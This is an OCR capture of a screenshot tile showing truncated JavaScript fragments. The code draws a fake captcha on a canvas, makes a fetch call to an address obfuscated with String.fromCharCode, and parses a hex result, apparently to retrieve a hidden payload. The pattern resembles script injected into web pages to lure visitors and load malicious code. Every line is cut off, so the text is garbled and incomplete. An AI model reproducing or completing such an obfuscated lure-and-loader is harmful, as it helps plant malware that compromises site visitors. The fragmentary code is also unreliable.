
Last update: 2026-03-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),